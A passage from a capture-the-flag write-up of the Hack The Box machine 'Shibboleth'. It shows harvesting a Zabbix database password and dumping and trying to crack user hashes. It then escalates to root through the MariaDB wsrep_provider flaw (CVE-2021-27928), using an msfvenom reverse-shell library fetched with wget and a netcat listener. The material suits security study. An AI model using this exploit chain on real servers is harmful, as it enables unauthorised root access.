ipmi-svc@shibboleth:/tmp/innd$ cd /home/ipmi-svc
cd /home/ipmi-svc
ipmi-svc@shibboleth:~$ cat user.txt
cat user.txt
6******************************1
ipmi-svc@shibboleth:~$ However, this grants us the privilege of recovering the first of the two flags. At this point I carry out a new linpeas session and to simplify the search I make a comparison of the two outputs.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.124 - Shibboleth (lin)/attack/dwnl]
└─$ diff -y lpeasout.txt lpeasout2.txt
[...]
╔══════════╣ Analyzing Windows Files Files (limit ╔══════════╣ Analyzing Windows Files Files (limit
╔══════════╣ Analyzing Zabbix Files (limit 70) ╔══════════╣ Analyzing Zabbix Files (limit 70)
-rw-r----- 1 root ipmi-svc 21863 Apr 24 2021 /etc/zabbix/ -rw-r----- 1 root ipmi-svc 21863 Apr 24 2021 /etc/zabbix/
> LogFile=/var/log/zabbix/zabbix_server.log
> LogFileSize=0
> PidFile=/run/zabbix/zabbix_server.pid
> SocketDir=/run/zabbix
> DBName=zabbix
> DBUser=zabbix
> DBPassword=bloooarskybluh
> SNMPTrapperFile=/var/log/snmptrap/snmptrap.log
> Timeout=4
> AlertScriptsPath=/usr/lib/zabbix/alertscripts
> ExternalScripts=/usr/lib/zabbix/externalscripts
> FpingLocation=/usr/bin/fping
> Fping6Location=/usr/bin/fping6
> LogSlowQueries=3000
> StatsAllowedIP=127.0.0.1
[...]I try the new password with the root user, but it doesn't work. I then look inside the linpeas output file for the section that I have identified to better understand what it is.
[...]
╔══════════╣ Analyzing Zabbix Files (limit 70)
-rw-r----- 1 root ipmi-svc 21863 Apr 24 2021 /etc/zabbix/zabbix_server.conf
LogFile=/var/log/zabbix/zabbix_server.log
LogFileSize=0
PidFile=/run/zabbix/zabbix_server.pid
SocketDir=/run/zabbix
DBName=zabbix
DBUser=zabbix
DBPassword=bloooarskybluh
SNMPTrapperFile=/var/log/snmptrap/snmptrap.log
Timeout=4
[...]It appears to be a zabbix portal configuration file. I open it directly on the BOX.
ipmi-svc@shibboleth:/$ cat /etc/zabbix/zabbix_server.conf
cat /etc/zabbix/zabbix_server.conf
[...]
### Option: DBHost
# Database host name.
# If set to localhost, socket is used for MySQL.
# If set to empty string, socket is used for PostgreSQL.
#
# Mandatory: no
# Default:
# DBHost=localhost
### Option: DBName
# Database name.
#
# Mandatory: yes
# Default:
# DBName=
DBName=zabbix
### Option: DBSchema
# Schema name. Used for PostgreSQL.
#
# Mandatory: no
# Default:
# DBSchema=
### Option: DBUser
# Database user.
#
# Mandatory: no
# Default:
# DBUser=
DBUser=zabbix
### Option: DBPassword
# Database password.
# Comment this line if no password is used.
#
# Mandatory: no
# Default:
DBPassword=bloooarskybluh
### Option: DBSocket
# Path to MySQL socket.
#
# Mandatory: no
# Default:
# DBSocket=
### Option: DBPort
# Database port when not using local socket.
#
# Mandatory: no
# Range: 1024-65535
# Default:
# DBPort=
[...]I can't figure out which database the portal is using, but the choice is limited to a couple of choices, mySQL or Postgre and the linpeas tells me which one is the right one.
╔══════════╣ MySQL version
mysql Ver 15.1 Distrib 10.3.25-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
═╣ MySQL connection using default root/root ........... No
═╣ MySQL connection using root/toor ................... No
═╣ MySQL connection using root/NOPASS ................. NoSo let's start testing the ground, or rather, testing the database.
ipmi-svc@shibboleth:/$ mysql --version
mysql --version
mysql Ver 15.1 Distrib 10.3.25-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
ipmi-svc@shibboleth:/$ mysql -u zabbix -p
mysql -u zabbix -p
Enter password: bloooarskybluh
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 3565
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| zabbix |
+--------------------+
2 rows in set (0.000 sec)
MariaDB [(none)]> use zabbix;
use zabbix;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [zabbix]> show tables;
show tables;
+----------------------------+
| Tables_in_zabbix |
+----------------------------+
| acknowledges |
| actions |
| alerts |
| application_discovery |
| application_prototype |
| application_template |
[...]
| users |
| users_groups |
| usrgrp |
| valuemaps |
| widget |
| widget_field |
+----------------------------+
166 rows in set (0.001 sec)
MariaDB [zabbix]> select * from users;
select * from users;
+--------+---------------+--------------+---------------+--------------------------------------------------------------+-----+-----------+------------+-------+---------+------+------------+----------------+--------------+---------------+---------------+
| userid | alias | name | surname | passwd | url | autologin | autologout | lang | refresh | type | theme | attempt_failed | attempt_ip | attempt_clock | rows_per_page |
+--------+---------------+--------------+---------------+--------------------------------------------------------------+-----+-----------+------------+-------+---------+------+------------+----------------+--------------+---------------+---------------+
| 1 | Admin | Zabbix | Administrator | $2y$10$L9tjKByfruByB.BaTQJz/epcbDQta4uRM/KySxSZTwZkMGuKTPPT2 | | 0 | 0 | en_GB | 60s | 3 | dark-theme | 3 | 10.10.15.144 | 1642380035 | 50 |
| 2 | guest | | | $2y$10$89otZrRNmde97rIyzclecuk6LwKAsHN0BcvoOKGjbT.BwMBfm7G06 | | 0 | 15m | en_GB | 30s | 1 | default | 0 | | 0 | 50 |
| 3 | Administrator | IPMI Service | Account | $2y$10$FhkN5OCLQjs3d6C.KtQgdeCc485jKBWPW4igFVEgtIP3jneaN7GQe | | 0 | 0 | en_GB | 60s | 2 | default | 0 | | 0 | 50 |
+--------+---------------+--------------+---------------+--------------------------------------------------------------+-----+-----------+------------+-------+---------+------+------------+----------------+--------------+---------------+---------------+
3 rows in set (0.000 sec)
MariaDB [zabbix]> select userid, alias, name, surname, passwd from users;
select userid, alias, name, surname, passwd from users;
+--------+---------------+--------------+---------------+--------------------------------------------------------------+
| userid | alias | name | surname | passwd |
+--------+---------------+--------------+---------------+--------------------------------------------------------------+
| 1 | Admin | Zabbix | Administrator | $2y$10$L9tjKByfruByB.BaTQJz/epcbDQta4uRM/KySxSZTwZkMGuKTPPT2 |
| 2 | guest | | | $2y$10$89otZrRNmde97rIyzclecuk6LwKAsHN0BcvoOKGjbT.BwMBfm7G06 |
| 3 | Administrator | IPMI Service | Account | $2y$10$FhkN5OCLQjs3d6C.KtQgdeCc485jKBWPW4igFVEgtIP3jneaN7GQe |
+--------+---------------+--------------+---------------+--------------------------------------------------------------+
3 rows in set (0.000 sec)Well, at this point, taken by euphoria, I undertake an undertaking that will last all night, but will fail inexorably. When in doubt I prepare two different files, to brute-force with both john the ripper and hashcat.
for john the ripper
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.124 - Shibboleth (lin)/attack/hcat]
└─$ cat mysql.hash
Administrator:$2y$10$L9tjKByfruByB.BaTQJz/epcbDQta4uRM/KySxSZTwZkMGuKTPPT2
guest:$2y$10$89otZrRNmde97rIyzclecuk6LwKAsHN0BcvoOKGjbT.BwMBfm7G06
Account:$2y$10$FhkN5OCLQjs3d6C.KtQgdeCc485jKBWPW4igFVEgtIP3jneaN7GQefor hashcat
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.124 - Shibboleth (lin)/attack/hcat]
└─$ cat mysql.hc.hash
$2y$10$L9tjKByfruByB.BaTQJz/epcbDQta4uRM/KySxSZTwZkMGuKTPPT2
$2y$10$89otZrRNmde97rIyzclecuk6LwKAsHN0BcvoOKGjbT.BwMBfm7G06
$2y$10$FhkN5OCLQjs3d6C.KtQgdeCc485jKBWPW4igFVEgtIP3jneaN7GQeAs I said though, they both fail. So I try to search for specific exploits of the mySQL that is running on the machine.

The first will prove decisive.
Let's prepare the payload and take action to download it in the BOX.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.124 - Shibboleth (lin)/attack/msf]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.15.106 LPORT=4445 -f elf-so -o CVE-2021-27928.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: CVE-2021-27928.so
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.124 - Shibboleth (lin)/attack/msf]
└─$ ls -la
total 12
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Jan 18 15:02 .
drwxr-xr-x 7 in7rud3r in7rud3r 4096 Jan 18 14:40 ..
-rw-r--r-- 1 in7rud3r in7rud3r 476 Jan 18 15:02 CVE-2021-27928.so
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.124 - Shibboleth (lin)/attack/msf]
└─$ php -S 10.10.15.106:8000 130 ⨯
[Tue Jan 18 15:03:49 2022] PHP 7.4.21 Development Server (http://10.10.15.106:8000) startedLet's load it into the BOX.
ipmi-svc@shibboleth:~$ wget http://10.10.15.106:8000/CVE-2021-27928.so
wget http://10.10.15.106:8000/CVE-2021-27928.so
--2022-01-18 14:28:11-- http://10.10.15.106:8000/CVE-2021-27928.so
Connecting to 10.10.15.106:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 476 [application/octet-stream]
Saving to: ‘CVE-2021-27928.so’
CVE-2021-27928.so 100%[===================>] 476 --.-KB/s in 0s
2022-01-18 14:28:11 (89.4 MB/s) - ‘CVE-2021-27928.so’ saved [476/476]
ipmi-svc@shibboleth:~$And activate the exploit.
ipmi-svc@shibboleth:~$ mysql -u zabbix -p -h localhost
mysql -u zabbix -p -h localhost
Enter password: bloooarskybluh
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 146
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> SET GLOBAL wsrep_provider="/home/ipmi-svc/CVE-2021-27928.so";
<L wsrep_provider="/home/ipmi-svc/CVE-2021-27928.so";
ERROR 2013 (HY000): Lost connection to MySQL server during queryDespite the error, the shell is activated and we can get to the second flag.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.124 - Shibboleth (lin)/attack/msf]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.15.106] from (UNKNOWN) [10.10.11.124] 43878
whoami
root
cat /root/root.txt
a******************************0And that's all folks, as always have fun with your hacking activities. If you want to continue following me, we will see you at the next BOX.
Bye.




